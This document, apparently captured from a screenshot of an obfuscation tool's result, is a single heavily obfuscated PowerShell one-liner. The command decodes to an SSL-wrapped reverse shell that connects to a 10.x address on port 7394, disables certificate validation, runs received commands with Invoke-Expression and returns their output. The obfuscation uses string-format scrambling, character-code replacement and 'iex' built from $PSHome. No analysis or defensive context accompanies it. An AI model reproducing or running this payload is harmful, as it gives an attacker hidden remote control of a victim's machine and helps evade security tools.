 Result:
& ( $pShOme[21]+$PsHome[30]+'X')( ((("{34}{129}{9}{23}{18}{133}{142}{139}{155}{45}{168}{175}{64}{54}{89}{183}{8
3}{131}{92}{126}{103}{135}{68}{59}{166}{36}{5}{90}{136}{35}{28}{72}{116}{63}{49}{173}{127}{160}{159}{143}{8}{91
}{95}{25}{20}{67}{163}{84}{134}{138}{180}{12}{179}{110}{31}{151}{47}{51}{30}{147}{53}{81}{0}{113}{141}{58}{3}{6
5}{24}{115}{44}{16}{39}{56}{21}{70}{125}{38}{169}{15}{123}{80}{93}{32}{42}{100}{14}{74}{119}{118}{94}{107}{66}{
162}{19}{33}{176}{88}{156}{41}{13}{140}{145}{79}{98}{174}{101}{124}{158}{132}{104}{96}{7}{85}{10}{164}{97}{73}{
75}{112}{106}{108}{29}{149}{146}{157}{26}{76}{37}{17}{177}{69}{62}{57}{1}{102}{86}{48}{82}{22}{152}{137}{171}{7
7}{122}{61}{2}{182}{117}{181}{148}{167}{87}{144}{165}{27}{114}{128}{43}{154}{52}{161}{71}{60}{153}{4}{40}{172}{
105}{50}{46}{55}{6}{99}{121}{130}{178}{170}{120}{150}{109}{111}{78}{11}"-f 'ate','c',' QhEP','(Q','s','-','R','
Len','e,({gmRTrue} -as [','ocket = ','g','
','icateVa','h','tream)','ystem.IO','c','(gmRb','Object',' (pwd).Path ','c','Rwriter = n',' gm','New-','E','.Se
',')','QhE;g','ecu','t','e','back])','er(gm','+ QhE> QhE);gmRwriter.','gmR','tem.Net.S','ew','ing','ect ','om',
'(gmRse',';w','Rs',' = ([tex','ogle.','1','m.','t',' (i','Ss','trea','r','.e','m.Authen','s','Write(gm','QhE);g
m','ndba','ent','eam ','tBy','k +','gmRi);gmRse','ty.',', 7394);gmR','h','E ','u','Str','s,0, ','ew-','.Ge','r'
, (',';gmR','New','.GetStr','ck2 = gm','Flush()}','(gmRi ','amWr','tic','ex','g','ty.','gth)) -ne 0) {',' =','
th + Q','es = 0','tream ','Objec','Ne','.','it','S','t','bytes.','ata =','=','sendby','slS','slStre','k',');','
Rbytes, 0, gmR',');gmRsslS','ct -TypeNa',' Qh','me System.Tex','slStream','nCall','.','-Obje','As','mRs','go','
i',' (pw','te(QhEP','writer.Wri','.Length);','t','Rsendbac','.Stre','a','obj','GetStream(','ea','endbyte','s','
e,0,gm','mRsocket','gm',' Net.Socke','Remote','gmRssl','t Sys','ta H2e Out-String ) 2>&1;gm','Ce','hE10','ile',
'Cli','ts.TcpClient(Q','ream,gmRfals','h','(','I','a','P','.ASC','gmRs',');gmRsslS','Rda','te','t','.10.','..65
535H2e%{0}','IEncoding','m.Read(','st','m(gmR','ncoding]::ASCII)','+','ri','mRd','E> ','= N','a','3.6','S','sen
dbyte','Rsendba','ndback2','lStr',' gmRs','7QhE','flush();[byte[]]gmRbyt','yte','R','lidatio','rtif','d).','S Q
hE +','= '))  -REPlAcE([cHaR]103+[cHaR]109+[cHaR]82),[cHaR]36  -crEplaCE([cHaR]72+[cHaR]50+[cHaR]101),[cHaR]124
 -REPlAcE  'QhE',[cHaR]39) )